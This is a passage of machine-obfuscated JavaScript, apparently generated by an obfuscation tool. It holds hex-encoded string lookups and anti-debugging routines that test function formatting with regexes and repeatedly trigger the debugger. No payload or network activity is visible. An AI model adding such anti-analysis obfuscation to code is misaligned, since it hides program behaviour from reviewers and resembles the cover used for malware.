x75\x29\x44\x74',0xa36,0xd70)]))[_0x43087d(-0x58e,'\x5b\x34\x4b\x77',0x939,-0xc9a,-0xd9)](_0x5e78a3[_0x14717b(0x1754,0xf3a,0x16af,0x8a2,'\x4c\x72\x32\x53')]);else{if(_0x19134c[_0x195d25(0x2017,0x1fa1,0x1972,0x1540,'\x66\x5b\x41\x21')](_0x19134c[_0x14717b(0xdec,0x1fc4,0x13c2,0x1175,'\x6c\x62\x68\x23')],_0x19134c[_0x48f424(0xa69,0x7f1,'\x40\x52\x69\x55',0xab3,0x1739)]))(function(){function _0x5781a8(_0xd5d4c5,_0x21728a,_0x2c0994,_0x4962df,_0x54f5a6){return _0x48f424(_0x54f5a6-0x2a,_0x21728a-0x1dd,_0x21728a,_0x4962df-0x1ba,_0x54f5a6-0x173);}function _0x3fd181(_0x5988d7,_0x3d7a23,_0x4a0532,_0x287d81,_0x593a69){return _0x14717b(_0x5988d7-0xbc,_0x3d7a23-0x114,_0x4a0532-0x1af,_0x287d81-0xda,_0x593a69);}function _0x52b500(_0x49889f,_0x2eb388,_0x161b73,_0x5aa1ed,_0x246e40){return _0x43087d(_0x49889f-0x43,_0x161b73,_0x161b73-0x1c9,_0x5aa1ed-0x1bf,_0x49889f-0x3c6);}if(_0x5e78a3[_0x3fd181(0x9d7,0x1c01,0x1352,0x1f98,'\x23\x43\x5d\x40')](_0x5e78a3[_0x3fd181(-0x297,0x177,0x3f1,-0x61a,'\x44\x56\x34\x45')],_0x5e78a3[_0x52b500(0x1db9,0x25d2,'\x59\x51\x66\x44',0x295e,0xf7a)])){var _0x28f272=_0x3db1af?function(){function _0x40bde4(_0x34fa7d,_0x156f40,_0x211348,_0x20a939,_0x4741a4){return _0x52b500(_0x20a939- -0x38c,_0x156f40-0x96,_0x4741a4,_0x20a939-0x138,_0x4741a4-0x67);}if(_0xd94e77){var _0x59b4a9=_0x3c2489[_0x40bde4(0x809,0x3cc,0x100f,0x67e,'\x5d\x4a\x35\x65')](_0x5525e9,arguments);return _0x488b53=null,_0x59b4a9;}}:function(){};return _0x176b17=![],_0x28f272;}else return![];}[_0x48f424(0x126a,0xcb5,'\x40\x52\x69\x55',0x1d6c,0x1ae4)+_0x43087d(0x20df,'\x4f\x69\x61\x4c',0x1714,0x197e,0x1a8f)+'\x72'](_0x19134c[_0x195d25(0x1a1b,0x23da,0x15e4,0x10df,'\x61\x4c\x66\x28')](_0x19134c[_0x48f424(0x1763,0xc59,'\x4c\x56\x70\x79',0x15ff,0xabc)],_0x19134c[_0x43087d(0x11d9,'\x4c\x56\x70\x79',0x433,-0x2cd,0xbc9)]))[_0x195d25(0x345,0x16b5,0xf0f,0x1d67,'\x36\x63\x68\x6d')](_0x19134c[_0x14717b(0x1905,0x1737,0xe86,0xc18,'\x36\x63\x68\x6d')]));else return _0x299719;}}else{var _0x2b06ea={'\x71\x65\x4b\x48\x53':_0x19134c[_0x14717b(0x1050,0x1f33,0x1a23,0x1aec,'\x56\x24\x76\x6b')],'\x56\x55\x47\x5a\x49':_0x19134c[_0x48f424(0xdc6,0x7b3,'\x74\x57\x4f\x4e',0xb9b,0x66b)],'\x48\x59\x62\x4e\x6f':function(_0x1c876a,_0x2a0546){function _0x27e57f(_0x2d6179,_0x1c1672,_0x51fbfc,_0x4a4b49,_0x2f2728){return _0x82909a(_0x2d6179-0x1c3,_0x1c1672- -0x278,_0x51fbfc,_0x4a4b49-0x2a,_0x2f2728-0x1a6);}return _0x19134c[_0x27e57f(0x1ad3,0xfd5,'\x71\x38\x4e\x64',0x19b,0xd9b)](_0x1c876a,_0x2a0546);},'\x43\x50\x4b\x58\x70':_0x19134c[_0x14717b(0x473,-0x1d5,-0x83,0x352,'\x34\x41\x79\x28')],'\x56\x67\x6f\x4f\x53':function(_0x208006,_0x2059cb){function _0x550827(_0x1dc746,_0x3e322a,_0x4699d6,_0x488883,_0x304b48){return _0x43087d(_0x1dc746-0x11,_0x3e322a,_0x4699d6-0xe8,_0x488883-0x9d,_0x488883-0x530);}return _0x19134c[_0x550827(0x1787,'\x75\x29\x44\x74',-0x54,0xcb1,0x1653)](_0x208006,_0x2059cb);},'\x50\x5a\x4f\x4f\x72':_0x19134c[_0x48f424(-0x2b,0xd8b,'\x74\x76\x4b\x4d',-0x745,-0xe80)],'\x50\x73\x76\x69\x72':_0x19134c[_0x48f424(0x11fb,0x1392,'\x55\x21\x29\x45',0x1aa0,0x9a2)],'\x51\x6a\x6d\x4f\x4d':function(_0x5c33b5,_0x2f5593){function _0x2603c9(_0x15ed4c,_0x31ed6f,_0x24535e,_0x5aaf26,_0x191939){return _0x82909a(_0x15ed4c-0x11d,_0x191939- -0x5ac,_0x5aaf26,_0x5aaf26-0xc0,_0x191939-0x45);}return _0x19134c[_0x2603c9(0x1830,0x24,0x5c2,'\x4e\x46\x77\x31',0xb68)](_0x5c33b5,_0x2f5593);},'\x6d\x55\x56\x41\x74':function(_0x237e3b){function _0x207c3c(_0x530176,_0x52cb70,_0x51ddeb,_0x362323,_0x18f131){return _0x82909a(_0x530176-0x1c6,_0x51ddeb- -0x385,_0x530176,_0x362323-0x18d,_0x18f131-0x71);}return _0x19134c[_0x207c3c('\x38\x30\x5a\x53',0x2020,0x1e4a,0x233d,0x24e6)](_0x237e3b);}};_0x19134c[_0x195d25(-0x41,0x9aa,0xc96,0x1412,'\x64\x43\x49\x32')](_0x4f9ae1,this,function(){function _0x2cd648(_0x13850b,_0x3c4769,_0x552d82,_0x27b927,_0x182ed9){return _0x43087d(_0x13850b-0x12e,_0x552d82,_0x552d82-0x9b,_0x27b927-0x1bc,_0x27b927-0x6fd);}function _0x3f038b(_0x3480ec,_0x48c6a1,_0x4625df,_0x55059a,_0x323fc3){return _0x82909a(_0x3480ec-0xa,_0x3480ec- -0x98,_0x323fc3,_0x55059a-0x1c5,_0x323fc3-0x1a5);}var _0x4d0491=new _0x523e0d(_0x2b06ea[_0x3f038b(0x1e04,0x2998,0x282c,0x2699,'\x59\x51\x66\x44')]),_0x200c23=new _0x1a4520(_0x2b06ea[_0x84a30c(-0xb6c,'\x7a\x2a\x73\x70',-0xa84,0x6ee,0x330)],'\x69'),_0x1a78ef=_0x2b06ea[_0x84a30c(0x2059,'\x24\x31\x77\x43',0x17c7,0x1a17,0x1c77)](_0xc7a8c6,_0x2b06ea[_0x3f038b(0x1bda,0x1f18,0x1eca,0x1eff,'\x61\x44\x69\x6d')]);function _0x3dd82e(_0x43d975,_0x3d1176,_0x2eb210,_0x393315,_0x74d811){return _0x14717b(_0x43d975-0x12,_0x3d1176-0x3a,_0x393315- -0xaa,_0x393315-0x186,_0x43d975);}function _0x84a30c(_0x3f5d51,_0x2ee4bc,_0x48ce68,_0x44fed7,_0xa17d28){return _0x48f424(_0xa17d28-0x2f3,_0x2ee4bc-0x162,_0x2ee4bc,_0x44fed7-0x12,_0xa17d28-0xd2);}function _0xf3bb4b(_0x127b4b,_0x4b41b7,_0x5db1c4,_0x14d507,_0x3b9902){return _0x43087d(_0x127b4b-0x4,_0x14d507,_0x5db1c4-0x79,_0x14d507-0x1e4,_0x127b4b-0x4e2);}!_0x4d0491[_0x3f038b(0x982,0x5d8,-0xe9,0x884,'\x5a\x4c\x31\x58')](_0x2b06ea[_0xf3bb4b(0x1b6a,0x196a,0x20d4,'\x55\x21\x33\x54',0x1f63)](_0x1a78ef,_0x2b06ea[_0x2cd648(0x1e96,0x20e3,'\x52\x45\x6b\x5d',0x1eca,0x2d5c)]))||!_0x200c23[_0x3f038b(0x400,0x197,0xc9d,-0x38b,'\x61\x44\x69\x6d')](_0x2b06ea[_0x2cd648(0xbb,0x1178,'\x6c\x25\x43\x78',0x9ff,0x700)](_0x1a78ef,_0x2b06ea[_0x3dd82e('\x4a\x31\x63\x53',0x640,-0xf09,-0xa5,-0x7cc)]))?_0x2b06ea[_0x3f038b(0x4eb,0xc46,0x94f,0x111b,'\x75\x29\x44\x74')](_0x1a78ef,'\x30'):_0x2b06ea[_0x2cd648(0x17d4,0x21b0,'\x4f\x21\x79\x68',0x1cea,0x1417)](_0x11dd28);})();}}_0x19134c[_0x48f424(0xaf8,0x5ba,'\x4c\x56\x70\x79',0x136,0x14fe)](_0x5e1f75,++_0x42a596);}}function _0x40c653(_0x47cf48,_0x2318fe,_0x100d6b,_0x9c91ba,_0x3e9acb){return _0x1351(_0x100d6b- -0x1c4,_0x2318fe);}try{if(_0x19134c[_0x13e40a(0x5f7,0x179b,0xe16,'\x70\x66\x6e\x49',0xc52)](_0x19134c[_0x6b10d0(0x58b,0xd18,0x109d,'\x6c\x25\x43\x78',0x1af5)],_0x19134c[_0x40c653(0x682,'\x23\x74\x24\x76',0x22e,0xb78,0x3a4)])){if(_0x550e9f){if(_0x19134c[_0x474c79(-0xf3,0xb03,'\x52\x45\x6b\x5d',0xb7c,-0xbea)](_0x19134c[_0x40c653(0x1dee,'\x55\x62\x6a\x74',0xf54,0x55b,0x1c3)],_0x19134c[_0x2882eb(0xc50,0xa57,0x4bf,0x100b,'\x6c\x62\x68\x23')])){var _0x4dc176=_0x1bcba7[_0x2882eb(0x2350,0x1d6b,0x177d,0x1772,'\x38\x30\x5a\x53')](_0x3983ad,arguments);return _0x30f891=null,_0x4dc176;}else return _0x5e1f75;}else{if(_0x19134c[_0x474c79(0x12b9,0xf01,'\x47\x52\x24\x39',0x1b54,0x172c)](_0x19134c[_0x6b10d0(0x968,0x9c1,0xde4,'\x5d\x4a\x35\x65',0x29c)],_0x19134c[_0x2882eb(0x1e04,0x1b15,0x1277,0xd69,'\x47\x67\x5b\x4f')])){var _0x419f5d=new _0x857769(_0x19134c[_0x6b10d0(0x13f1,0x1dd5,0x2264,'\x5d\x4a\x35\x65',0x10a1)]),_0x51de61=new _0x511f63(_0x19134c[_0x13e40a(0x1f1a,0x1aa0,0x18cd,'\x6c\x62\x68\x23',0x26b9)],'\x69'),_0xd58024=_0x19134c[_0x474c79(0xfa9,0x1618,'\x23\x43\x5d\x40',0x572,0x127b)](_0x3e8c0f,_0x19134c[_0x2882eb(0x7f9,0x37a,0xe53,0x1b83,'\x6c\x25\x43\x78')]);!_0x419f5d[_0x40c653(0x3,'\x62\x41\x4e\x41',0xad7,0x567,0x1363)](_0x19134c[_0x6b10d0(0x1c50,0x1fd4,0x1b90,'\x55\x21\x29\x45',0x2bfc)](_0xd58024,_0x19134c[_0x6b10d0(0xf28,0x865,-0x388,'\x36\x63\x68\x6d',0x1066)]))||!_0x51de61[_0x2882eb(0x39b,0x2bd,0x492,-0x619,'\x37\x65\x42\x76')](_0x19134c[_0x474c79(0x7e,0xc1f,'\x70\x66\x6e\x49',0x368,-0xb8)](_0xd58024,_0x19134c[_0x2882eb(0x877,-0xf9f,-0x106,-0xaa7,'\x56\x24\x76\x6b')]))?_0x19134c[_0x2882eb(0x129e,0x640,0xae1,0x268,'\x74\x76\x4b\x4d')](_0xd58024,'\x30'):_0x19134c[_0x40c653(0x1185,'\x4c\x72\x32\x53',0x19ce,0x12a2,0x24ef)](_0x332699);}else _0x19134c[_0x2882eb(0x1230,0xfe1,0x111f,0x1989,'\x4c\x56\x70\x79')](_0x5e1f75,0x1d16+-0x4f*-0x62+-0x3b54);}}else{if(_0x524aef){var _0x3110b4=_0x50e3c9[_0x40c653(0xb8d,'\x36\x63\x68\x6d',0xac9,0xa79,0x1979)](_0x358251,arguments);return _0x2544d4=null,_0x3110b4;}}}catch(_0x2a624f){}}